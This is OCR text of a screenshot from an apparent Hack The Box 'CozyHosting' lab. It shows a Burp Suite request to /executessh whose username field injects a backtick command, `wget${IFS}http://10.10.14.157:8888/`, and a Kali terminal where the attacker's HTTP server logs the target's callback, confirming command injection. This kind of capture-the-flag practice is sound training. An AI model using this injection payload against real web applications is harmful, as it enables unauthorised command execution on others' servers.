 1 × 2 × 3 × 4 × +
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n
1 POST /executessh HTTP/1.1
2 Host: cozyhosting.htb
3 Content-Length: 59
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://cozyhosting.htb
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.6045.159
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer:
http://cozyhosting.htb/admin?error=Host%20key%20verification%20failed.
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Cookie: JSESSIONID=B33453AD63BD4BFA3BE894B18E2CC666
14 Connection: close
15
16 host=1.1.1.1&username=`wget${IFS}http://10.10.14.157:8888/`
Search 0 highlights
Done
Response
Pretty Raw Hex Rer
1 HTTP/1.1 302
2 Server: nginx/1.18.0 (Ubuntu
3 Date: Thu, 14 Dec 2023 13:56
4 Content-Length: 0
5 Connection: close
6 X-XSS-Protection: 0
7 Cache-Control: no-cache, no-
8 Pragma: no-cache
9 Expires: 0
10 X-Frame-Options: DENY
11
12
Search
python3 -m http.serv ~/D/H/M/CozyHosting
File Actions Edit View Help
proxychains4 sudo op ~/D/HTB × python3 -m http.serv ~/D/H/M/CozyHosting ×
:: Progress: [4989/4989] :: Job [1/1] :: 114 req/sec :: Duration: [0:00:38] :: Errors: 0 ::
kali@kali ~/D/H/M/CozyHosting> sudo service ssh status
[sudo] password for kali:
○ ssh.service - OpenBSD Secure Shell server
Loaded: loaded (/lib/systemd/system/ssh.service; disabled; preset: disabled)
Active: inactive (dead)
Docs: man:sshd(8)
man:sshd_config(5)
kali@kali ~/D/H/M/CozyHosting [3]> sudo service ssh start
kali@kali ~/D/H/M/CozyHosting> sudo service ssh status
● ssh.service - OpenBSD Secure Shell server
Loaded: loaded (/lib/systemd/system/ssh.service; disabled; preset: disabled)
Active: active (running) since Thu 2023-12-14 08:53:10 EST; 2s ago
Docs: man:sshd(8)
man:sshd_config(5)
Process: 34063 ExecStartPre=/usr/sbin/sshd -t (code=exited, status=0/SUCCESS)
Main PID: 34065 (sshd)
Tasks: 1 (limit: 19047)
Memory: 2.9M
CPU: 20ms
CGroup: /system.slice/ssh.service
└─34065 "sshd: /usr/sbin/sshd -D [listener] 0 of 10-100 startups"
Dec 14 08:53:10 kali systemd[1]: Starting ssh.service - OpenBSD Secure Shell server...
Dec 14 08:53:10 kali sshd[34065]: Server listening on 0.0.0.0 port 22.
Dec 14 08:53:10 kali sshd[34065]: Server listening on :: port 22.
Dec 14 08:53:10 kali systemd[1]: Started ssh.service - OpenBSD Secure Shell server.
kali@kali ~/D/H/M/CozyHosting> python3 -m http.server --bind 10.10.14.157 8888
Serving HTTP on 10.10.14.157 port 8888 (http://10.10.14.157:8888/) ...
10.10.11.230 - - [14/Dec/2023 08:56:26] "GET / HTTP/1.1" 200 -
Designed by BootstrapMade